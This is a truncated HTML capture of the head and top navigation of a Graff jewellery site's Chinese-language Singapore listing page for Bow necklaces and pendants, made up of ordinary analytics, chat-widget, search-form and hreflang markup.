

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/sg-zh/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/
body_size: 51820
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="zh">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=zh"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您确定想从购物车删除以下产品？',
        'wishlist.remove.product.msg': '您确定要从愿望清单中移除以下产品？',
        'wishlist.remove.error': '从愿望清单移除该产品时发生错误。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'SG',
        'currencyCode': 'SGD',
        'language': 'zh',
        'staticPath': '/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770',
        'sessionFirstVisitTime': '1.76860611864E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=zh&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Bow | Graff SG
</title>
<meta name="description"
    content="格拉夫" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/necklaces-pendants/tildas-bow/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_SG-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/js/noibu.js" data-noibu-session-id=""></script>





    <meta name="baidu-site-verification" content="codeva-9TT27qrHDx" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Singapore",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_SG';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_SG';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'zh_SG';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">跳至主要内容</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'zh_SG';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'zh_SG',
	            "sfsccustomerid": '',
				"siteId": 'Graff_SG'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>反馈</span>
</button>

<div class="l-page js-page" data-action="null" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="SG"
            data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/sg-zh/store-list/">
                <span>寻找珠宝店 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/sg-zh/Client-Services-Landing.html">
                <span>客户服务 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/sg-zh/book-an-appointment.html">
                <span>预约</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+65 8511 5829">
                <span class="h-dir--force-ltr b-phone">+65 8511 5829</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/sg-zh/home/" title="格拉夫 主页">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫 主页" aria-label="格拉夫 主页" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="关闭">
            </button>
            <form action="/sg-zh/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='我在寻找...'
        data-missing-error="
            
                
                    这是必填栏。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    请输入有效数值
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="搜寻 - 搜寻（关键字等）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="搜寻">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="zh_SG" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="浏览所有作品"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">高级珠宝</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
